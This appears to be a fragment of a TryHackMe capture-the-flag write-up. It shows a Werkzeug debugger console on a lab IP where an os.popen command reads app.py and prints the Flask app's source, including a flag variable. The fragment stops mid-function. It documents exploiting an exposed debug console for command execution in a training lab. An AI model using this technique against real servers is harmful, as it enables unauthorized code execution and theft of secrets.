 10.10.145.40:86/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the
debugger automatically.
>>> import os; print(os.popen("cat app.py").read())
import os
from flask import Flask, render_template, request, redirect, url_for
from flask_sqlalchemy import SQLAlchemy
secret_flag = "THM{}"
PROJECT_ROOT = os.path.dirname(os.path.realpath(__file__))
DATABASE = os.path.join(PROJECT_ROOT, 'todo.db')
app = Flask(__name__)
app.config['SQLALCHEMY_DATABASE_URI'] = "sqlite:////" + DATABASE
db = SQLAlchemy(app)
class Todo(db.Model):
    id = db.Column(db.Integer, primary_key=True)
    title = db.Column(db.String(80))
    complete = db.Column(db.Boolean)
@app.route("/")
def index():
    todo_list = Todo.query.all()
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.